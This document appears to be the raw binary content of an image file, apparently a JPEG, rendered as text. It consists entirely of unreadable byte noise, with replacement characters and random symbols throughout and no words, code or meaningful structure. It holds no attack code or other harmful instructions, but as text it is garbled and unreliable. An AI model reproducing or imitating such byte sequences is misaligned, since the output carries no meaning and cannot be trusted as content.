b��%*Um����r���.�93�Z���.��+ ��Fى $!*�Ke�L�9���&�b6  tG  2���uYZ+#-��1Ǟ�4�g�f��U�͝�?~Y�_�K��"�ERB!�Tt(˩~����겝�j� �ۙ�*֏/s���`��$v�c�Tgў:+)T�Xj�   ���9^G���9�����4�rrG�<�^�be h(�,JfT|�i*��bc�p��Ɯ�V�:;�.�u3�9�:=��4�AtĄH,L��3�u�'���s���Y�,I�t�-Y�:ӻ�����{��1�#�fͣ9�Uj�X��"�  �==gͮ�P�m�d��L��G^bz` �+,�a�F��IÙ�}�����w�y٪�j�-WgѼ��q�	��t��E���I#��B�����֚.<_���5m�e	r[K��m6gͻ_?R���?�GF�nK��ͣc��6D �>gR�[j��$  $!,�E�9ܟG�7)��m�u�0A5�S
�[�h���t�xk='��>m���%ˢ�;Ύ�3m�AW�Z���ӛ�VsљA� ��j��7�}Tݩ���3�N.�z�Q�թ�#�g�Gw����E\Z#�i�zn����q��5e�.B���ʐ�o?A�    $ �BH($"�`�z�a��F)G�<����s���&�9���0t���I�[e�����jl�t��M��2�k�+��MeTj���RM1�{��x+C�S�8Z#վӵnM&�7[�l�P����/� � K���14     @  xĳ�3I�NH���RnI����]epy�9-�G���КLL�m\V0�lZ�>~�;]�;"Œ�k}BWI��J���M���cی�q�5��EM;C���u�ݩ����tf�8Dߞ�|�R @Lf�v>��9�x(���>z;�L��� ��_�G���L���Œ�����J���K�r\���F��UۉΕjNOT�VX��D��-%��/үex��3f�Q���e�'c�['4����!������[-��맂�l��e���%`d�yz�|NQ��V��:h@�KҎJ��]yV�������}�OU�/_o9���j�Y��y��)��^;�d�T�ktJ�^�,�3͗As"��2	0��#׮�ZT���*K�)�R�1�<r�
�=g��	�����n{�Nm4�1$8Ō�U�k��Զ+}Ʊ��^��9�ҫ�
�`��U�s9~�+�m���7��OY�Nw4ū����y����G��^���Ȑ�ĵX�z��8T�V[4_d�ed<�2��6J��h�WN^?~~�|�Z��oW����:���=~�>�;"��SLJX!V�O��N�>��oK�����sk�s�����k�zC78Nl+(�b�ԕ�T���x�T~_K�s��pJ��c�}���F� &Z���^�I$�VRX�����U�T��V�V���t�V����R��/�ſ/�������\m���{q���=�����9�*J�o;��+t�����Win�tt��њy��FɈ
BUa�Et+�ڭ���q���d�f�WO��*��G��>�{Q,�I$Lİ� ���\��-�U/� # lϨ�P`,\ګ8|�OG����lҋ�fo7jSBK�y>��+w<�ש|:�tf[��k��y�K�\���h�ȳ�y�4-��trݖV��ո∳ ��":�U]]e����1��l���p+���21w��~��߃r@� ��$�VX��*�"˗< ���h�Z��"����\��G��^P�.�A�{Q֗��n���WO�^|'�vz\���WO�˷����͵�r֩�.e!
궫sbۖ淉�����Kj�밳�������ؚ �RB!�Et�l��jq�AkzB��� �mڌD�,�g�,��ȡ
�^�4��J�����y�G��J'+�Ex��OI�/˗+��겧��z]mz���r�CHK�
��WU�[�6�.*&*�'o��sty�Uago��=�[K�j�@�b���(Y5�eu�C��Y[Բ�
 �/�V&�U�[3?[�����U�;q߻-�en����j�u�}0�-鱭OM��5l��.\�9`��eXVUZn�ϟNmb�t����B�n� �4�v���9۬�vk��$"`��J�\�ة�
� fW&`.t���H��T!�bT�W=������-��7dz+��,�)|+��W^'���{�y{�S��S�=M�h��X`�eU�ڊsjͼT��s�TK���Y]X�Ǥ�y�Ce����\���v"E�I|-1}b��(㺱0�frꢪ*d��VT�I�Zl����� �n����y�(�wL�|�Vg�z8�����>u��:��b�E�k�0W]��^M�i�:L�`�ܿwF��۽�H�>G��Ԕ+N�:M0JP����-����5禵���kVՖ���bH�HE
��*zN/��!Z%6d������άLH*�e�RdN����͹�"�am���,�:̐�*SmH���Y�f���`A�A¸�^fN�Y��K�ѕ��[�M�j��3��Rk3�a\�m�)qTJ���n4Ăʐ�X$��眜�Z��(���K�����m�}�f\�\*��0D�H���r��0WM��{qk[ee��aqTi+J��*�s���6��f���M���ί�	��Fm���V�������:C*n���)9K������IywL�     D��L�I\4(�$�(�5�3jϡle�b@I��	"@ �h)��5���5�b�
f���nj�F́�e�Q�fB	�I$ ��B"B     	 $��E &TP��6	�e��lX,� J�!uh��.J�f]75����Ά9sm�f�$&$ H & �   	 $�$�$��E&T"V?�� /    !1 0"2A@B#3P4`$C��  � ��"�� )vjf�VuN�:�5ĺ� �˳s|��m�L�#�#�α�:����D���rY���-��k�Ց֑�gX�#�\K��"���,��&�_�.�u$udu�Z�us�u��gU�b���$/�,X�b��Xs˗._4!�F��TuQԉԉ�%��v,X�b߈�:��._;��$(�\�r�$'�53[:�:�:�:��3�u��GV'R&���]xlYQ�3A���,�-�bŋv�N��sQ��]��!eq�)ȾW�[�f�kgQ�G�diF�t��:gL鳦���,�-�9���q�ry\��ظ�K&�6\��)�B�X�4�J$�Z��)\��1]��b��^Ī!���dX��ܿ��&���.JD�Z�V�j/c�kl�jB�&i��"��b�ԯ�� �T�eZ��Hm�Q�mć!��	cWHB"�BB�Q�4t��GM4t��:gH�1�f���Yo�';�ڜ�i��eĳ�H��!	X��A��"�""b�ʜȱyYQ\E��o�l���V$��|��S�ؑq+�"6�V�ޘ-�f��r�9�E�/$�b��)���=�*��;�9��ɼ�$�-cvl�Bdcl�?X!�<�&=�.BVte欮D_���e9]�݆�[$�o>F웻���dH�"w��roL�/|�� ���Vjq�7+~Uj�*�5�&��$��M��[�e%��W$��񄮛.<�����x�悔0�g��dc'�js��N[b�����"�o��&�سF�=����&O�ok�dY��^\�ܥ����u�zg^ZV'V'QC�k5�S53Qr�˗�1,�+��I�rpI�6p�.��|��$�}��l��f�g��(?H�X�b�.\�sQ�����IYY�y�qP����T>�������)��W&�K>rJğcw8%+�ȏ�� c{�1>G���z�#��JYE~\��$�-n�+��r���4��i�|>i�,���T*XU�}�O�����}���pB�o'�?2r|�|������9[�0��Xh��a����"b��r��?:��Je�<�&ŔݎI=�آ�ŉ"ɑ��|����/��bƖ[�cK4��եv�!F��Am-�rn˓ڛ��\�t�F%��2|��P�'�>H��������2�ҘճQe��H��L��G��Q��'�Y[/��!��'q"n����!	��$U募���|�Ø��e>r�V,����O�޴�q�v��jHm�����r���;�VS�Ĉ�)<�J�F�)R�E��R����g�ɟ0�UΡ
y��_��R��KO� �Y�%奲�In�[�,/Z���	lD�,�j%8�Dc��$O��Ϗ���m^2��R����K����F�j�v��%��iQ�IrU��u�91nI�s���F�dh�b��d��L\�ǚΘ��8��|G*YK~�gh=���|���F#p����i�m-���E;H�l�Ie>)�2��YI����;����#I(#�9*��D��c�d����?�+Z	7/~�Z��0���t�$}RZSMi�7v��T[N7|����,�,)X�"N��)�$��BH�ED*��R�Áag"�?t�[(�FC�]�1�\<� x��s�q+�������t��ǋ�آ�iw�_��򛼥�6�MҤ�O�1ڝY@�W^v��P�??$�%��sG�/t
^�ll�[�h�W���6�N���*ҧͽ2���� K��R[��#����P�v)@P%E�L��k�f�R.�\V�\.i�"bdHv!�>i���/����eɂ�<wI��N'R��8�ډ�1��^&��5+]̣/AQ��H�����t�:mi6��QT���䳑[�6.is�W'�"p�>fS��)q���+��o}8ks���)��y"d]����!R�1,i-a4h�%E3����(/�y,�V%E�O��g���v!��Y?ڭ.;�{���֩�ц��z�SIFt���*i>��Q^�ĆJwR,P�h�%�-����$���t�
{Jճy����Ges���v�.��Rtjhn�$��D� ��������'��OV���)J�7O��9K&Ȕ���"]�,[4,�n%�"kyG���>>�� �9ǚ�VS�(���x�*ɏ9�"x��qI�DƔ��J���I�)��%�r��៧�l���V�qݱb�>b>*,2��yVRν].��$l)8�Uq8�Vg�E�ą��Y���
�,�_<#�?r�YI^)��ҷ���.^X5�W��T��^�X�-R�OAM�?mnPȋ���Q�5α�[�M�0oҳ�H��>�?��5l�ϰݳS�9��R�v2#�'���z�d�$Y2�2�S�%�iƋ��Z�|�.��h-��9��-Y������_�4����an�z���яj۱$m��YH�#>���<�����IXN��5�O����Q�v$A�)�1l�2ya�S�}Kwr�dk)��%+�R7j�WC�f���G�s��K{/k'��n=�������K����Q/Jn�ӵ��.;�\V#�������샱�yٔɟ� 2ψ�?�*��N�*�})����g:�$g�L�'�a�剞�|�d�]��'�J6Cdy�R��T����nY���H�f��˖�ܾ��*J����妴|-"V.j�����ҞH�?�;�ϔ\yC�2��Q�-U����K�Izn�%��H�KANڔ"O�
Q*�E�Sd��I�E��m�E~֍,�[(�x�Vz#%)�	��q<�\����|�=1����a�%^1�ӱ�2'���v�8�|��$ӧ�5���5I+�{骽Tmj��[�����pa%z9�W�r5�L�!3�����Q�H���*l�K�e���v[h�!�Vu�����t�)+ʇ��=U���9�JX�2m9R�NJ��*-*�)Z��ܯ+�=��d�M�V6-�Eu2?t�8j���5��J��J*\R�K�ʵ3����������I�8.I�[��j!P���B�����MF!-�2R�=�N������yB6T���F8�ip}k��	��ʳ�s��r2��~�=�֙�B�!,����D��:M��
7U)�!�l��lڱZ{��?O�R^�����"�8�J��
u�F�~
�U8�5�YG����]��O��(̕'N��:0#�ɩ��b�$���X���T�+�Z���+�_�鎗h���9�JĘ�qos�L!':�(�Ɔ�X�cIҹ
:{��F*ʬ��H��)���h��}�dr|�����O�>�TĲdhNJ�FO���rQr�z���ZZ�z�Q�$Qnrq�Һ�X�^R$|����r{`�묢��4�M&����\h��eZqe9
�J14�K(-��g.��ݾU�'ܨ¤*S���7%II<�X۪y%r%R��n���wr�2�G���0�/��N�`�P%7&"��!+�.ֻc�9��m^\v%r�p*R�XU�*R��%Eǧ��Jn'Q�T�����V�N�N�8�:T�B��0���������H\�l� `�j}�._�qȩ^*cʵgRY�l��-72ph�$�T�Tp��>�'�D��JEl	<<�5�y�+��|v`�܊*��V��aV��,."TgN�+A���F�R0E�jS�2��uc6B7=�	^,��nеʑ�d���_x�9���mۗ.\�r�c��JEi먉r(�yR���j�*KX��U�H-1�O��7�b�dl]D�ΌuΝ��εVUp�N4ҩ�m��Ɲ]q��M'$�V6/a��)�]gu
�Ҏ�m��ҽF"��f%>;�j5�&nX����y1�""��Tej�(CDi�u��?Wl�NT�scca�Y�GJf���ː��V�i�l�RH�WY	8ʤ�H�h#�E�j�BZ^�T�ɕ*�H�Q�d��fa����,[&c�#�5�^�Q����e5�(�*�4��@�xU�����LN�^�D^�k�~�6Hc[$~�uH��Y/$ݖ%ޤF<⋈E�����L��{ڹZ2��E�z�3K4+",�b�"�[��X�̖�Meb8j��HҔ�<%����p�JD��_�Œ�ڧ�Q�k��"��K�K�>nS�T�|G�֮T����f�̋��E֝,%*iӄ�� �x'����C�#zxjt�^_R�Hd=����d�r+���%��ć+��/VyG��6a��l��\t��:hЍҊ�yE�8�
�B�jF:(���m华�L�O��0"D�K����p$F9T���E~&�7�q�41��H�Z)d��<�.&��T�ͫ�K�",ׅ�*��H�D�^��{���F���[?l��i1{����$���l�F^2�ҫ=cZc}�#�H�8�Y2{�++ؔ�ʏ��{:O|7�of|���#�%�~�J��=������� B}����*���\�(-���,�ף)���I;�-�^�g���Q����d�{������Mƍm��Қ���"S��œ��T�WeN~>c�5z(Ds������a��.�k|G1؋0���|���dyD����\uО���MHM��)��		���kD�o<U^���=�.a�k�k�q�1���}S��ع�Sy�487�φ.p�|2>��1��m�t��gBz�V�;q�:U�x$����%��*��Q��|�Ȇ_J�W�����2E�?T����S6kN՟(��^�C)q���'�h����;�ƞ����1�<�r�[�/U�O�}X�Z�xؕ�}S���dK�f^��S�q.c�D�S��8���:��҉��>�'M#�Ԇ"2��\|f���Q�x-���R�*y}3��-�B���F��q�O�{��FSbd%�Q��4��=�܉�3^Z��xzR"��\yC���/�[`I��>�� W�D�o8X���Ҝ�	�T䆻O�'���ܧ�&W��Oܲ~yE1��t;�d}���_+�!��0.؜����(_/��������A�k3�*i4N.,Hі��9@��?�eryj5~+ω��F7z�$�""��U�U!�p��N+cI¨B;�#CE8m�#�&��z�IkX/{(e���rc�� �ǜ�t�a��� �K�BD#r���.u!~��p���'2e4Hhh�ة�e�ׯ(�ֹX��-�H��o��?��b��H�(ԍ�R�'J�*�0�!J0��W#gZ�T�752��g�_1YU�+�M��	اW\)=�G*�؉5wS���U8�g��f�Dq��S����ʰ��\��XdQ"+|���eN$�M=���&a��	4A���@]����5�
���B?S)�B��Ռ��T�<|���_S�md�[�α�!;�%r�t:~���YH�͐Y2d�(���d�E��2��_�w@^	ק_P���}@�.�]��(:8�"�x�Y\D�ɽ���T�y���lB��R���U;�l��D��"Q�WN6 ��FVt�Cu������[��SVe�ˑ�uC� 1���	�j�qk:u%M�qj��rά��n��� p���\5�eaJ�Y�7ڷq�C$�d=^�{���S��rw1�R+b�U߱"4�ņ�}�f}�>޺5b�:��ON��Bt��qxJ�H��������ɖ-�F�vFW,%�ɋ6SB��1����9ZT�� ��w,�;,^<m��J���}<ч�<\�5Kb$t�����^"��B�Fc��b0�KءS�R���>Y�������\�v�^(,�e���t�<�S��#��:�8Srt0%V�u�Wp����� �ŋ	��ӑS8�S��](�9^�O��j��yP��q��d��|V�'����kll7��r�H�'QF8�S���a�UӧOة�t0e\E*
�.u\)�b���ըƢ��jFJKO�S����h1�G�E�{�zvy>�k7�15��R�=mc+��ZN,>�M;Ʒ�;�.JVX�OVY#	�u[�0�� �R�:xhb1�d#*���W��H��*�նظ|T��y��P��<�z�v�Vo)z�R�H����T[�)�h%(E#���xU�����'4a0Ϋ�Rzt�<UIN��j�*w2�%�f6�޼>h�|O݉������<������ˏ���)IΚ���$4T�����c�=�>˗�[�NN�,5RnP�R�g��R�0��T�Y��#o#++��[wo��Gv���=�+��\˶+��1Tu�V�$��Ԭ|,bӦ9ɗ0؍Q ��sQ|��uUʜ\�B�hS����xa�ի*���"��d���e!�c_4��v/
V4��]�[�I4�
r!(��!���;:5u��\��ii��،,]mr��Ti�k���ѹ/+*{h��^LYC�K�=�ޅ�.ȭ��cE�욺�3ʅM[�\�����,�����T���R���=-r����}�6��c��eu)?�q[�G��|��t-S<Q䵙�n_O��Y�؊�T(+ԝzb��dǛ1[�\�,�48�
�G�=��f:�p��P����1��1� ����ښ�a /;1�.+�Z����>yd��|�k1*񚴞x:���Y�]V��Q滶��a��t՗�2C�\O�����~ D^i�]˹����īO:r�*R��h�ETS��ʳ�S����1��\O��B�p�3 !y�G��w2f-/��=-1vJ*J�;R�?�SMX�~�eo�"#�T�B�̳,�2B/���#�K:�;�I�H�l���e���ԓ�1�b}�uYY�ʓ����K��r�˜��f�>�HĒ*ӆ����:�^����^�V+��}���7x׎�ȹ�Ke�u�e�fX�o�eq����g���T��D�Y�V��x&P�Μם�yʛdi�Eu%م�,߁��ˍ���&|eoNޚ��Wɬ�����,4N�e|4�qhYa�i�{d��y'���|�u���bY3�*j��]�y�HQb�!Q��gD�w���#�bta2���[<<�L�SzS�&�I�W����E�_�7�%��,�-��Uv������B+��?l�Kx�S	�:2�عE��V��(����Qz�/�d�Y��(�㦭_=,鳤("߂���1,X�o�ıE�:�X������p�\��gUH�H��)>����._��U����hdhɔ���,��'MW�2|@^{Qb�_7���1ਲ਼�",5�<�7b2Չ�ߓK)�XI�� �d~�8
H��E�-�=�ಜ��.\���r�ʏu�cI���Q�QdY� ����1�h��\��M%��r��d��eolP��х^���C�[#y�6T����:v� Q��~%;�b� ?�� $          0!1@PAQ`�� ?� ���+�$V�5�k��W���/Z����R%���Z5륽�>;,��-�Φu3��.�tV�k,�A	q%/E�Yb�Kg4%/��LyАԹ�h�Y����#�z$Q\�q��Δ���9H}�<�+\�%�d��C�*Ǎw+F8�^y�ą�R�i���"�(B�5��=�qR��t]�}�B�B��j�M�E���tL}�7B�^�\�t��g��&44c�;��~	�<K���rǐء��3
�:J1�V7/.�p��#�f0�)�c,P���������,���}.��-�(H��JĨP���!3�3<+\�b�P�!�EN.�%��([��?�?����ty�>,{	ž
�uB�65gH�hR�	E���+z4xի�P�ъ�~6p�jΑR��cgH�:N��(��W��>E��R�\%+�{�_��������1	��+Ѥt�Z��cR��#�P�cMJr��6^�/���|���(��s[V��yׁgb���҄�խ_3���~w�H�ߨ� ��B¼���!)�_��R�.'��'�����|,SE�R���l�V?�j+Ԣ�(�Q��*V%QEQE{�QU������ $        0 @!1PAQ`a�� ?� Or�����5�:�_~����:�+�r:\;��������r��^gI�+MJ�*Tee�r��F�;�0���tVpew��G�=a��|�W�訜H�0:.L.x�\�×s�u�������r�+{�N��K䑇*�v��R��'�0x��S�ʄOr�D�����5ܹq�!�$0xʬ���<�8*����]�r������+���>5�����H0��P�s�Z^���u<'�FOM���.+��t��q]�->$q]������둏0�^+.[?gA��*��xx0ؒ��'�-�ڼܼ�r�L�O4�Ӌ%��[+��?igц.��E �|?�?�Z���������=z��tQy�O�E3�~k��E��_�rg����N���kZ���>����]����Y.\��˗/7.\�r�˗-�]�� �� 5      !01 @"2APQa`q��B#3Rb�������  ?�����u|,�����u|l��������~���[�Һ�W�M��n���e��;����eel�W�7����CBt&p��%l%VJ�J��jZ��_��R�<��ձ�5��g^ku9��x:#$�b�@��a���Ic漐=��y������N��x�h�R��C��OJ�l�mz���m�a��0�,�Q�
WW\K�q�5Ƹ�����& )������+��"���+�_;�*�D�m��\K�q�5Ƹ�\C��V0�[eaF} �7W�ej3���\�R9fT�k��29��Q�ql�Ro��빢q}%�
��b�(�K[%�����&it���I�!<K��@��I�a��1O�&��q9a�|�.,9pS�/ByA��'��δ|ј�i�H��M���N��&�e��r�_Ƒ� ��w��1��'S�O(:�و|�&��:�)�b�6��L�鞈�O$�E:z[�hg:�@�e�k�Ll��#�2�J��f��s�.��mzq};"AwO��n���D�C�<$����������W�����O<,���Z,Y�
r����MT�`����ʲ��5Ó�-��3�8�K�+����PS[>��<E�y]��S�t���G���3.yYg���X��^x�0��
=�o9m�AER)�q�a�Cګ�)D
j��yհ�_	�l��*#�������gSW*VSS
Kz/ҕ�����7Nt����;~��M� L�·K��]ז%�АL�)ei�*̸T�J�.�=�-|�N�D�ő�ɽ�?MH2u�\���$��\�D��;·�3
ŗ�Kc�
ݶ��vs��M^�g6�ym�yN2�E��(M0�bi[ң4���	P���H��*7EȒ��vP!
 ������V�VSWR�ɨ9��+K#������	ؑ�<��I�%漠�~4��e��mL��� ��=o����8�)�Z7��oK����}͵�-�/�&)��[P��ɹ/�T�wO�K��rn��kW�oMo��r�vS�q�T�%p��� Jp�.���I�䘄�:�O�];:�WS�	��"��� �A�ȓ��F�!�&����9�M� �	�mB$rY[��7����D�)���, �2�i����|%
�wԜ��i��Ӳar�
;%x���YX��!�i�LT�g�	�|8T�[�h�;�a�jL�r>v*�\Օ���xT�i/)�Us��ԥm6�$��rJ�L!.��e(��rM�Cm�RSRɲ��S�-��x�`	���T����]x?8��j�;h&��GN��VSN4�JU&7���qv��b��G���4F�,<��Oz�@��(qq�ϧ8�ю�g��O]���D�|����K�"��x�e����i�1	."���U�fp��r�t��ί�G@��'L�����<5��1YLSn�F�xqR#)��<9���2���d��GNY�>t&��za
�d�6�2����O��p�SWR�5Oӟ�Mű�:핵���[Ы��0�S�D��j'R��
p��݈�����8A�Nx2/�G���h&���Y�\aIN��)������_�e3.٥	\o����w�S�D�����?�[��f������&�}/ڞMп�T�n�J��W�V+�)���ף�[?�@��KoҘ���~z�G+f�O�~�ȿ`�	��I��K+2x
��C��?�/8W����J|�R 㵐��JaÒA9o��gҲ��Jau�)
�lp��;"2�]�.��N�W�"@�ه�'�k������4<JTX���T'�(�D����؄H qb����ڟ����]<VW�]�'5v����F0�)M�����i�9��� �͔���V!7��� ��eIm����b+���1`��Y�Ӕ�W+�!�r[ޜ��	�S����l��
su�m_t�F#
Y���"_�������&�����l�/��X:S��F4܂�:p3��@�=��2�SP =�ٚ �rP&�)��P0�7ӿS�s��)��=H ho�S��c3tώ��)���eln���[�LQr���¶�ә��	R������}QCW�4dj��YHʱ�)�8W5|G#t!�Od̶��P��.aJ%1	O_XG�Ael&B�ÅHa���eel���H�5)�$��\)��Q��W�� +     !1AQaq ���0���@���P`��  ?!� ��H�C����$��_�QH ���=�� J�\ٚE�%o�4G�����̯b��(�D�2(� 4��b^�P��&�h�1r	���ht/�0��b�B囒;Aؽ���d�/(���G���bN��$jA����V���$�-�I&O�f��#^]���9U�.����ؖ%y�"�G���pE�|�����>�,�6��9 w�=Җ���GC{6���;��}P�����c��N�H�����H�P+Rb�z=�q���w��w�q�-��k�9踧��-��R?��{��8D/0 �?���!�e�h�AoM ʒW�L*I$��%�-�o>D�bN�;V{�k�#殜���j�؅��P�����=�KfCّ��!�"�J ��C�4��X/�����
5=H�1�?��In-�o�qp��D68�#�b�q�%�ȇ�=��B��l����њ��q=��m�!
or}��@��^�����Tʚ2�O�=�"��"�C�y"Mע7VԒE��nL�b4"�9,�b+)"��3劤���OB;��K�T�Q�����\�)$�F���i@�������$���O���1OD�w�l_�.�J,_�(��� ]�K���Z�e���r,�_��P�VGT�}�\�'��F�k�7����eZ˧_&�+��Ht���h��)x��[K�5W�6����|�=�A�� �.��\nIap�<4�3��y��㘏$wc�>d�T.?�=�#�?�c{|���clY>%�P:7�a�Յ,XЎě"�*��صs�CN�͟	��-Š�X@�ʆ��{#pk�dO�c�ϔG�n�#��؏�q�]a~A�$���������tn�2"3��6-,�����3f]���em�$����+#�.~�����&�E+e)��� ��|̏�_������Ds[ti#���T�}�.m���&�"��|"��t��	�p���[jk�6�	X��B�s�"s�d׹.;B��`1[���� 7N�E����з�ړ���D�� �NE�w�(��Y,��rJ$����}�Y�<�e��@���ӣ��/��,��/c]��"�G�F�#��f}lmS�� );��p�r���f�|
LY|їџH�s;�}�.��؍ꕣn9�1�kr'�?�c��NѴB�R�{�1�p���`��� &�j��ԎLob�q�28W9d��9�$/��D+�6,�.�4�I�{1X�m���U5Ե�k��S`L�NCW��c�����c��4+whTs��qN1��8�$t_�.М���HO�'�16�L�H��MBt�rȄW?{�&�	�!�'?�Q1�bg��tz�>^�%�4"�KH��{	�	�{ۖbBn��1��=Y$�%Lɒ���������C-Ђ�E�Ŷ��E����QU��9����.�ȲI�N薿ߎ����Cf��ς�����g�
�QMs�~4)��J0_�/Xd��;! [�vD)�xC$%Ƕ$�Me_4Tp�)V�53>D����V��X�`[Z9�"�i(Gi� h%� ��ux�E�j?μІ6m�<r6�Ch�H�)�X2�˟;q���Ƣ9���v��H�:T2�#�j}xz�ܭLLg�ko�ZF�,�I�[�N�^O�UE�|�WmK�l�4E.%>Fe��B�"��&���DG�� �k0!�DV����/F��B��U���%��&���wG��������!	�G���e �9�m![���4 JRcI����Fy	Q)Ѕ�Z��K���Q��42]'�F(��&5�j�&�pb����bF�"~>��	�fIս=�t=�ٷ9�sG����h�[�K{&G>��W=���W���"�1�e�ЖD�N�%ar!rg,�6��G�ƍM��j���Q�ĳ��thY19�&�ґ1�׋G�:n��.-�Ǌ�8kfN�5ٔ~i(W�0��6c(�.�'U�D��AޔM�_�n�(�.�*�4���~�ޅ�Ӭ�!���/��rwV��M��Z�����o��Gɋ��IJ��j=�ډ�Mд�S��US�D�wЖS�
̘D1�Sr����B�w�?�4��e�oQ��"m�(P!�A��ǫs#(��!��љ��}���j!����o�|����}�� A;��{�°�����ǥ�'F���g�tM��XT�OC8�/:��,���wƃh?D� �=��Q^|k"��xҏ�������f(A�=�C'���	���dN��R%t�������h����[/�D|
0��K���p5��8m��t{v|��'#-W���g�I�BZ|�B��5B􃌻A;QI���lZ��B\Y�3��tb��=:1��"�lL�=�����w;4;9Ɣ�ȓ��o��ׇC<��q�=ώhv��3$�iqkaw�Wv��v6�w��3&�[e�#���M�P4"��geAY��I��O�fFP�=K���l
qW���Dp��F�F2���!�`�d6�M�Nr6g1��W������"�䁗T�~�$�F��ʃ��F5e�X�CI0C�����)`m����c�8��K3�ZD�k:���a��;�
��G�g����Ui��Ff��Oڇ�$!�[�Nb��DX94���w�D��%p���҇9�Ο��ȹt-ݐ5=� �	-MR��sK�gҁX %��w��.,9�m����脄:s䠂�c�曍Ɔ��b>�~�b'/CṐ�>R�)�Y�z��d1l����\啖��o	��]
���D�}H���H�Q)��,�H�oa��h�Ջ�Ai�غΉݘѫ�^�)��4a��}/Thj5�_B�7Of*����[\?�d�N5ԇ+��!K�� �kɉ��]�7`ЇM4#D��dw�&���e�)�Oco�w�N7��aF%ɑ�Dho0�/ټT����L���Ra�9�l1s�QI�\��񰝩�&i&�����K;NI;�+#�ٱ{̴5��2��/��~˂�ƅ��F �S�!�Ɖ�Թ���ڢ�c�b�
WҜ1�]��MV�Fa��J|�<f<��t�$��q�l�J�'y�d<�NXn�j���&#ۢ,s��̵�Zx!�e<��dJ�K�B�A�x&@��q�
zS�O�,��h1�4�0��H_J�`�x�D�vȐg4��$��1ѹ�����M�6�����g��V��>E�sF�0A �h�H��`�k�K�>������&�4��iG�>�3��%ur�k����"�D����*{Q1i�%����wb�8�Q��*�k2��P�]vDhLQ~G��jH�!?�K"ݒ�{��/�N9�K8&Q��*�
1�j��~z+brYC����_�񑹼,hoО�U!V���BH{ɮ���1)��[�]G�}��`s7_bt./5!Qy�M��cC���bJ]<	J���,Z���}�Q'�O�S1*c�R�$��^�*.e����ʾU���~�fa�E)]�۠���-�M�� ��K��� ��������ڢu,��H�Le���CAy6I4B�Ќh�F����̼i�["Vc�n,���e�uq�*H�J\����7ѪŪ�F�5}K��T��_�2Ihݱ,�n%��DV�a�'MvZ�;	6��d��~�M�x-w�_��r2J��~���J��0���w��d��ӄuA(�)=�.K?�"�Ʃ7T~M�����mwU��E�$���V��F���M�P��9��e͡�XcC'`�ЃqO�W�/�%�=	np�|��h�R�j���`dX���UZ�A�N�CR�?@��YA�M�HVT���J~��}��t{I7���D� ���Opޅ�koz$�3�ODhd�k���r2e;��Vt�:6��LD�TΣ��iF'i���3�#��1>���O0�!�rMЄ��ID/

F��,�EV���2�;Q����bU���%.�0�&z�x-�7�Dݒ����!���$C�l�����蛛k�1�9	�Q-6��98ӷSǑ>R�v;�cA	Q�:�׫ປK�	a"=s>�yg�~rY1�5к,q�w`��mG�g��B,г�M������L�q�B�?E������D���ScD�VYZ�)��� c4�<F>< ������ƃˡ��d�/'B�D4N���+Pn�����I�b��Y��e�H�L[(R��%w���%Ҿ�k2�D^Y,nF:а6{MĮ"]&�t�J�@#������e�!��iPN��H�z����R��7��>�c��j��=��ԏ�'Y6{��A�4��!�����7�54&	H�I����Џ���C8�T�<��T5f��GF�j����=و.�6WƧֆO>D-Z�z��bia"ƔG�����bjM�jm�E_*�6��w$q9t=�lE��7'���VJf�H�d���Q1��V�g�~���c?bp4�Vp����k��\�c�&+.G�`z6!��)��*imc,�;5-JFMv%���paB�� (�r�`�vO��M�^y��F{Q�]��q���G4���Hh�����B��+���Ut$�&�G!��^�N(��h"4c.+���cDa�佱-W�/Z��,=�8��B!i`�in�����$��0�qt'nK��+�ޣ��3���Z7?��e}��;�4��7<PTe�,ʍq�2W[r\Ӟ��[>k���|����؆��W+
�<�O�-l-XKC?�a:�,����&{E�^68<ڏB��,�Œ�BɊT��f0�XRKF�TXo{�a`��=���Z��R��e���X�f��m�Khbӱ���-c�Ag���$�����a�10�R.,n�E�[5g���7(�vpН3�7>(�^������[���:C�2c��W�� �-�f�Ȝzsv,��]�J�/MI�X�WF�լ�U�Ƞk�{�S��@Ė#Q-,�s�D����+�i�7p ���l��"�ı��$ �Z�K���l�-�56���.���,8\��
��+ۍ�.�{x2�U]m�"�q�Xz� ����	v�1�jb/<�=�鱁�F`�&C�c��!�,X��>�#��x�ΊJHC��N"UMc�)�=�rB���ű)�������E(�H��x}G�Cj�~��F^<���D�7mG��h���������Ko�Z�r��g�Esnf�����"-�Y�Nm>5x��d�3\}	jj�<����u$R]~��[���[՗$�yM��Ƕ87��=*�g�bڲ��A�D�'RS.��ɍa�F�!��T}�n�J��a�����������"����qQ�?#�f�f[U��cMa�`��������A5�6���/��R$���(�+7t�k�Ȃ�d�h*�R�[Rsb�s��)^d�݅����5áQ<tdd���/�/%�7�fH[�l�S-��$�F�%�%���C�h�;��
��b���D�6O�t=�5�����5XV��[z4Y���"w1ydB�n�6~.�"��!�[�����"���O>r_��]̒�uv�&>`�l�:����6���q�3509�ͯ��!
��UcD6��2����OFTA@dW7���L��bMC䅏Y��ȴ�4�F��rM��4�5�I�O�N��LU�99By&�֡4`�=+�䕱)�t�r��НI��CP�-'��D�ݯ��p̠\Մ&�9�k���B&��\1�Ĳ�ƔB��#ĠR�t�����`��I�o,���k���5��3�|�
h�K��ZG;؆�����c;�طR�<5�bc|��i������~t#3��L���I���%��W���<�03�+�Z�JY��8�X/ݩ ����!��/�>1g;�!�`�z|�+�����%�$L����M�V�@��g���s��iOQ\�yv1~�LbN�;�ں���hԪW�u��e	��3��H,y�_h��&c�y�$2m�����#��Ӱظb�l�+k5��ىw�C��r�&oD�"܅���A��wX\H햗��A��Â�R�U~O�>��/�9,�BN��e�1�B^��M"�[�4$13i������&([ƴm��HGW���Z�=�X4�e�eGi��P���h�9��e���PE	+V	��m�����<�_�����<����I+���1�&��娵7��i"�FO�A*�P��Fzḁ�k7��9���X�i��5����K1����Yr��)�QP�Ư����UoA�1=(��3���!e� �W�?$?��jaq��q�+Wz.q����%/!,�"���A�¶���G.���ND1EuI"�t� �qQ�5�#/�������,u��,E!���?�0�H5B�t6ķ�E���ʰ��Sq��ɦ-xwD��!de��d1xǦvڎ����9���"(4|F�����i�9Y"��bb,؊��Qdze�$��O��C�YJQ|�KA��}H���,h�x�f�4dTd�lM7	!	���˾ƹ
